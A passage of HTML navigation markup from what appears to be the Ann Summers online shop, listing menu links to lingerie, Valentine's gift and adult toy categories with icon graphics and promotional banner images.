  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-valentines-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

